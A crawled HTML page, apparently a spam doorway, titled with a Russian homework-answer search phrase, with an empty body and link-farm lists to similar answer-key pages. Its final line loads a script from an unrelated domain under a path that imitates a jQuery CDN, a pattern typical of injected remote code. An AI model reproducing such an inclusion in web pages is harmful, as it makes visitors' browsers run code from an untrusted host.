

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://lithaez.rhuang.com/fh03hk-gdz-po-angliyskomu-yazyku-po-domashnemu-chteniyu-afanasevoy-6-klass.html
body_size: 1824
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Гдз по английскому языку по домашнему чтению афанасьевой 6 класс - lithaez.rhuang.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">lithaez.rhuang.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Гдз по английскому языку по домашнему чтению афанасьевой 6 класс</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="fh03hk-administrativnoe-pravo-ssha-referat.html">Административное право сша реферат</a></li>
                                <li><a href="fh03hk-starye-karty-rossii-referat.html">Старые карты россии реферат</a></li>
                                <li><a href="fh03hk-referat-den-pobedy-4-klass.html">Реферат день победы 4 класс</a></li>
                                <li><a href="fh03hk-gdz-po-russkomu-4-klass-klimova-chast-2.html">Гдз по русскому 4 класс климова часть 2</a></li>
                                <li><a href="fh03hk-angliyskiy-dlya-delovogo-obscheniya-uchebnik.html">Английский для делового общения учебник</a></li>
                                <li><a href="fh03hk-.html">Гдз з алгебри біляніна 8 клас гдз</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fh03hk-reshebnik-dlya-kontrolnyh-rabot-po-matematike-4-klass-4-chetvert.html">Решебник для контрольных работ по математике 4 класс 4 четверть</a></li>
                                            <li><a href="fh03hk-russkiy-yazyk-razumovskaya-5-klass-onlayn-uchebnik.html">Русский язык разумовская 5 класс онлайн учебник</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fh03hk-.html">Світова велич тараса шевченка реферат</a></li>
                                            <li><a href="fh03hk-zadachnik-po-difuram.html">Задачник по дифурам</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fh03hk-reshebnik-bermana-glava-viii-rasprodazha.html">Решебник бермана глава viii распродажа</a></li>
                                            <li><a href="fh03hk-gdz-po-himii-novoshinskiy-10-klass-4-izdanie.html">Гдз по химии новошинский 10 класс 4 издание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fh03hk-11-klass-new-millennium-reshebnik.html">11 класс new millennium решебник</a></li>
                                            <li><a href="fh03hk-reshebnik-chteniya-4-klass.html">Решебник чтения 4 класс</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
